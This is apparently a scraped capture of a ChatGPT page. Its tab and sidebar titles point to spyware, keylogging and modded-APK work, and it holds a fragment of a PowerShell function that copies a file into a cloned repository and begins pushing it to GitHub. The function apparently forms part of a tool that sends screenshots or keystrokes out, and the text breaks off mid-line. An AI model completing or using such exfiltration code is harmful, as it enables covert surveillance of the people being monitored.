 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Add, commit, and push to GitHub
cd $repoPath
Write-Host "Adding file: $(Split-Path -Leaf $filePath)"
& $gitExe add $(Split